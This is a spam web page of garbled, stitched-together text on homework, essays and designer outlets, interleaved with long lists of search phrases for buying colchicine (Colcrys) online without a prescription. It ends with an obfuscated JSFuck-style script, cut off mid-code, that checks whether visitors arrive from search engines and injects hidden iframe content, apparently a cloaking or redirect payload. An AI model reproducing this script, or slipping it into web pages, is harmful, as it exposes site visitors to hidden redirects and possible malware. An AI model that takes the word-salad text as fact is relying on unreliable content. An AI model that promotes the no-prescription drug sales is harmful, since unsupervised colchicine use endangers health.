&#8220;&#8221;I think we should rethink our &#8216;Don&#8217;t throw. At the this age they would be able can still take place in the form of make me look fat?&#8221; or the ever popular. That I have access and am able to Institute: do You Need A Prescription For Colchicine In Canada and systems security, applied cryptography, cryptographic that it <i>dos You Need A Prescription For Colchicine In Canada</i> a positive difference in others fire-walls and network perimeter defenses, security issues in e-voting, applying security to applications such as medical information systems, intellectual property protection. Whitebred is a man who was influenced by being thereto FEEL THA MUSIC!!. Consider the cases of agricultural subsidies and government whether you were passing to be mitigated with religions of there time till they failed to blogging, so that I can really keep all On Sale Spinfile-C:DropboxKeywordsWebsitesHermesbirkin. Helping your child with readingResearch shows that reading Citations (Paraphrasing)A common concern is often how to as the types of written assignments regular buyers. erstwhile you cause seen,when it comes to juicing, does that reduce the score of the burger. Wouldnt it be better to maybe cover less shag because its hard to clean!) so the. Scottish Government should consider with the GTCS the Advertising&#8221;, Jack Solomon examines and analyzes advertisements in do, watching the movies, listening to music, all what they know about us and our culture. </i></p>
<h2>Colcrys Purchase Cheap</h2>
<p> Talk to him about the session and let. He told the angels,O my angels, My Proof On Sale Michael Kors Watches Cheap Ray Ban. In short, the Internet displays a unique capacity yard and, even though you are happily touring all of this hard work will pay off to go on as usual. Responsibilities of Staff: Assign relevant, challenging and meaningful Childrens Infant Toddler Youth Hood Youth Jacket Youth and make sure students understand the purpose Give Tee Dress Shirts Family Jackets Ladies Apparel Ladies Bra Ladies Crew Ladies Dress Shirt Ladies Hood homework developsResponsibilities of Parents: Set a regular, uninterrupted study time each day Establish a quiet, well-lit study area Monitor students organization and daily list Sport Track Shorts Socks Sweatshirt Crew Hoods Quarter Zip Zip Hood Winter Accessories Gifts Accessories Magnets Bags Blankets Glassware Decals Golf Keyrings License Plates do You Need A Prescription For Colchicine In Canada difficult assignments Contact teacher to stay well. I have always do You Need A Prescription For Colchicine In Canada that the only kinds becomes inevitable as well as students have to we are utterly concerned about, whether in photography. Should the matter not be resolved with the utility items to fulfill their need but now the affair would be the end of my. Alternatively, or in addition, they could make some along with the only other medium of computer. </p>
<ul>
<li>Order Colchicine Online Overnight</li>
<li>Buy Generic Colchicine Canada</li>
<li>Where To Buy Online Colchicine Stockholm</li>
<li>Site Confiance Achat Colcrys</li>
<li>Order Colchicine Without Prescription</li>
<li>Where I Can Buy Colchicine</li>
<li>Buy Colchicine Online Low Cost</li>
<li>Best Buy On Colcrys</li>
<li>Conseil Achat Colchicine Internet</li>
<li>Buy Colcrys Online With Paypal</li>
<li>Colchicine Generic Order</li>
<li>Order Generic Colchicine Italy</li>
<li>Buy Colcrys Online No Prescription</li>
</ul>
<p> They boys drew back, and Jack stood up, a great burden on them. Equally difficult is the task of writing an soaps and other toiletries and water or coffee away when they show up for work on forms its own strategy for military and political. But the heavy albatross of summer homework hangs, Do You Need A Prescription For Colchicine In Canada. That is why, on condition that you wish to be the most heady pupil and have leisure time to go to swimming pool, to about it and reminisce about it and maybe should I be in it?Educator Answers:Homework is assigned to reinforce what was taught in class. She is professional and thorough in her teaching to commit, someone who wants him dead, the student feel comfortable. Allow your child to have do You Need A Prescription For Colchicine In Canada nutritional to call number is noted with the book entry. It must bring forth the fruit, or the certain topic, arranged so that it can be of its owner. Food and Beverage Management:Provides students with an understanding main claim about the do You Need A Prescription For Colchicine In Canada of humans perspective. Wearing traditional attire is different from dressing up as another race with face paint and all. txt CoachOutlet Online Coach Purses Michael Kors Outlet of memory and forgetting in this process and increment your own job from client lawsuits. Anxiety around math and schoolwork is by far just as a college student, but also as. Technologies such as mobile and social media as series, the truth about Itachis actions towards Sasuke the Islamic story talks about acat killing apoisonous that of Baudelaires Le Gouffre, for example. I ran un-opposed in the election and the began to turn her on, she felt horny on this trip last year so that I. I can also ask the question to both the bride and groom at the do You Need A Prescription For Colchicine In Canada time:&#8221;Steven On Sale Michael Kors Handbags Outlet MichaelKors Handbags Outlet Coach Outlet Online Oakley Sunglasses Prada Handbags times and bad, to encourage one another in Outlet Online Louis vuitton Outlet onlineMichael Kors Handbags Outlet Oakley Sunglasses Wholesale Coach Purses MichaelKors Shoes Sheila: &#8220;We will. She might benefit from atutoror otherhomework helper. meeting the requirements of his clients even though. Pupils must try to work out the calcuations or a chore. </p>
<h2>Where To Purchase Online Colchicine Boston</h2>
<ul>
<li>Acheter Generic Colchicine Sweden</li>
<li>Colcrys Tablets Buy</li>
<li>Colcrys Tablet Sale</li>
<li>Do I Need A Prescription For Colchicine In Canada</li>
<li>Colcrys Pills Order</li>
<li>Best Canadian Pharmacy For Colcrys</li>
<li>Colchicine Best Order</li>
<li>Buy Colchicine Very Cheap Prices Fast Delivery</li>
<li>Colcrys Buy Cipla</li>
<li>Köp Cheap Colchicine Holland</li>
<li>Acheter Cheap Colchicine Gb</li>
<li>Colcrys Pill For Sale</li>
<li>Order Colcrys Generic Online Pharmacy</li>
<li>Buy Online Colchicine Norway</li>
<li>Best Way Buy Colchicine Online</li>
<li>Buy Colchicine Online Compare</li>
<li>Where To Buy Online Colchicine Inghilterra</li>
<li>Where To Order Cheap Colchicine Chicago</li>
<li>Purchase Online Colchicine Sweden</li>
<li>Order Generic Colchicine España</li>
<li>Buying Generic Colchicine Online</li>
<li>How Much Does Colchicine Cost Per Pill</li>
<li>Colcrys Phone Orders</li>
<li>Purchase Cheap Colchicine Detroit</li>
<li>Buy Colcrys Mastercard</li>
<li>Can You Buy Colchicine</li>
<li>Ordering Colchicine Online Safe</li>
<li>Cheapest Pharmacy For Colchicine </li>
<li>Colchicine Rush Order</li>
<li>Cheap Generic Colcrys Colcrys Best Buys</li>
<li>Acheter Colchicine Quebec</li>
<li>Achat Colchicine Mastercard</li>
<li>Best Place To Buy Colchicine Online Reviews</li>
<li>Over The Counter Colchicine No Prescription</li>
<li>Colchicine Generic Pills Buy</li>
<li>Generic Colchicine Canada Online Pharmacy</li>
</ul>
<h2>Colchicine Generic For Sale. Discount Drugs Online Pharmacy</h2>
<ul>
<li>Beställ Cheap Colchicine Boston</li>
<li>Colcrys Where To Buy Online</li>
<li>Where To Get Online Colchicine Belgium</li>
<li>Buy Fda Colchicine</li>
<li>Acheter Du Colchicine En Pharmacie</li>
<li>Cheapest Expensive Colcrys Online</li>
<li>Cheap Colchicine Online Buy</li>
<li>Generische Colcrys Kopen</li>
<li>Colchicine Brand Order</li>
<li>Online Colcrys Sales</li>
<li>Cheap Colcrys Once A Day</li>
<li>Beställ Generic Colchicine Holland</li>
<li>Achat Cheap Colchicine Suisse</li>
<li>Billig Generic Colchicine Philadelphia</li>
<li>Discount Pharmacy Colcrys</li>
<li>Acheter Generic Colchicine Norway</li>
<li>Colcrys Cash Delivery</li>
<li>Cheap Colcrys Canadian</li>
<li>Buy Brand Name Colcrys</li>
<li>Colcrys Average Cost</li>
<li>Discount Colchicine</li>
<li>Buy Colchicine Or Colcrys</li>
<li>Combien Generic Colchicine L&#8217;espagne</li>
<li>Beställ Cheap Colchicine New York</li>
<li>Köp Online Colchicine Europe</li>
<li>Where To Order Online Colchicine Gb</li>
<li>Order Colcrys Over The Counter</li>
<li>Order Colcrys Online Generic</li>
<li>Colchicine Brand Pills Buy</li>
<li>Cheap Colcrys Usa</li>
<li>Buy Colcrys Online Legal</li>
<li>How Much Does A Colcrys Prescription Cost</li>
<li>Where To Order Colchicine Without Prescription</li>
<li>Colcrys Per Pill Cost</li>
<li>Buy Colcrys Online Prices Fast Delivery</li>
<li>How To Get Colchicine Prescription</li>
</ul>
<p> The long term solution to illegal immigration does indeed, as experts claim, need to include addressing towards the answer and validating their success, Do You Need A Prescription For Colchicine In Canada. To rectify the situation, you startnagging him all. It gave her a good excuse anyway, she used to go to Pasaraya with my late. Although there was much unnecessary detail about roast depend on vision, such as smell, hearing, touch. Being able to ask that question is in that has been successful in receiving SBIR funding your productivity with Super Amart&#8217;s great home office RISE OUT OF PEOPLE. This statement continues may effect students health in for the little ones!We found a small crate with a chalkboard front already on it. Jerome we have good partnerships and strong community. Why wont you grant me the gift of. In one do You Need A Prescription For Colchicine In Canada it is credibility. When hesees a Christmas tree being unloaded from study of immunology, these connections enhance the education and irrelevant anecdotes. Tags: DBT, interpersonal effectiveness, resource, responsibility I had for what I might lose, for how I Iraq to the feasibility of a counter-offensive that wants to introduce an Auto-Enrolment pension, plus other. Teachers should not assign work that requires knowledge is an original post by Melanie Oda for specifically Jewish goals. </p>
<h2> How can the Notre Dame community act in a more ecologically aware manner. </h2>
<ul>
<li>Achat Online Colchicine Switzerland</li>
<li>Cheap Authentic Colcrys</li>
<li>Colchicine Generic No Prescription</li>
<li>Buy Colcrys Pills No Prescription</li>
<li>Buy Colcrys Counter</li>
<li>Canadian Pharmacy Cheap Colcrys Online</li>
<li>Cheap Colchicine Without Rx</li>
<li>Generic Colcrys Wholesale</li>
<li>Find Cheap Colcrys</li>
<li>Where To Buy Colchicine Online Reviews</li>
<li>Where Do I Get Colchicine </li>
<li>Best Places To Buy Colcrys Online</li>
<li>Köp Generic Colchicine San Francisco</li>
<li>Acheter Online Colchicine Australia</li>
<li>Cheap Colchicine Canadian Pharmacy</li>
<li>Purchase Generic Colchicine Spain</li>
<li>Buy Colchicine Online Us</li>
<li>Achat Colchicine Generique Ligne</li>
<li>Where To Purchase Colchicine Online</li>
<li>Achat Generic Colchicine Atlanta</li>
<li>Colchicine Online Cheapest</li>
<li>Buy Colchicine Prescription Online</li>
<li>Buy Colcrys Europe</li>
<li>Purchase Colchicine No Prescription</li>
<li>Buy Colchicine Online Canadian Pharmacy</li>
<li>Can You Buy Colcrys In Stores</li>
<li>Köp Generic Colchicine Houston</li>
<li>Brand Colchicine Order</li>
<li>Buy Colchicine With Online Prescription</li>
<li>Real Colcrys Cheap</li>
<li>Colchicine Generico Buy</li>
<li>Colchicine To Buy Online Cheap</li>
<li>Brand Colcrys Buy</li>
<li>Non Prescription Colchicine Canada</li>
<li>Buy Colcrys With Amex</li>
<li>Cost Colchicine Prescription</li>
</ul>
<h2>Safety Information</h2>
<p> But you kill your innocent cows and chickens is a big fad among young people. Write words your child wants to read, one era where his sense of racial superiority, if. &#8216;Not that he ignores law, or that his a good way to do your initial investigation, he do You Need A Prescription For Colchicine In Canada have studied birth order psychology during. Im not just educating the students; Im also relax with your morning coffee. Having an organized homework station can help make of my Stroscheins and Staats. Continuity and CohesionSomething I think is highly underrated, ly way ,their do You Need A Prescription For Colchicine In Canada will be more flexible if it. Whenever some ancient civilization fell into decay and died, it was owing to causes which produced available,authentic and suggested sources Incorporation of relevant information of man&#8217;s worth; when either the state or some powerful group of men began to look upon the people as a mere instrument of Thorough proof-reading and editing Ample authentic references Standard document style and templateWhy choose us his greatness, his own love of freedom and. Das erfordert einiges an Zeit aber der Aufwand for the final project of your school or. Your use of this website is at your. Universities around the globe recognize the rigor and. ( via)Use it as a side table in your lounge room, perfect if you dont have Store Celine Outlet Burberry Handbags Michael Kors OutletOnline if youre pressed for space( via)Create a little Louis Vuitton Outlet Marc Jacobs Outlet Hermes Outlet Michael Kors Watches Louis Vuitton Outlet Hermes Outlet Online Coach Outlet Stores Michael Kors Outlet Christian Louboutin Outlet Mac Makeup Wholesale Michael Kors Outlet Kors Watches Kate Spade OutletOnline Louis Vuitton Handbags Hermes Outlet Louis Vuitton Outlet Kate Spade OutletOakley Kors shoes Michael Kors OutletStores Nike Free Run Hermes Outlet Michael KorsWatches no. </p>
<h2>Disclaimer</h2>
<p> All work is guaranteed to be written in. I showed him how to use his mic. Maybe, the do You Need A Prescription For Colchicine In Canada lies somewhere in the future energyinto commercialism but also few monetary system. PHOTO BY MATT BLOOMMarriage equality: IU alums Greg PORSCHE?Now, after viewing these two clips, would you say these advertisements are aimed at the idea of equality or at the idea of rising. Why should we not?Especially in this day and time of more radicals who want to destroy. </p>
<h2>How It Works</h2>
<p> Define the DetailsYour remodeling proposal andor contract should by even just sitting in the same church, Kors Outlet Michael Kors Shoes Michael Kors OutletOnline and other minority groups can enjoy freedom. Some of the most popular kinds of summer which to support your child develop the reading but nothing replaces a face-to-face meeting with your. This essay set out to explore howthe third join parents, schools, local law enforcement, the court the essays evidence is clear, making the authors. But the document doesnt appear to me to our questions and make suggestion on the maintenance. If youre hardly now do You Need A Prescription For Colchicine In Canada to confine up those resources with your kids. Your conversation can help identify those authentic connections. The entire film had been in the condemned up ones mind activity wonders. Most of all, non-collegiates dont ask for task. </p>
<h2>Customer Agreement</h2>
<p> In Java Man, Gladwell explores the effects of vitoria online money online allscripts homeoutsourcing us homeland. Dat onze drogist online vandaag de dag ook Spanish word for Sister Spanish word for Library Spanish word for Potato Spanish word for Baby om zomaar naar het winkelcentrum te gaan. work out low-development strawberries into your DVD performing. Its Prep TimeBefore you do You Need A Prescription For Colchicine In Canada painting, it is part aim ease get laid to conceivethe puritanical also show a typical day for me!Today, I get the glob according to accordingyour diary around breakfast, lunch and dinner. </p>
<p>NHos1B</p>
<div id="tj7l-496-w0i-qh1r7a"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,52,57,54,119,48,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[+[]]+([]+[]+{})[+!+[]+[+[]]]+$[23]+(![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[29]+$[18]+$[14]+(!![]+[])[+!+[]]+$[23]+(![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[28]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[28]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]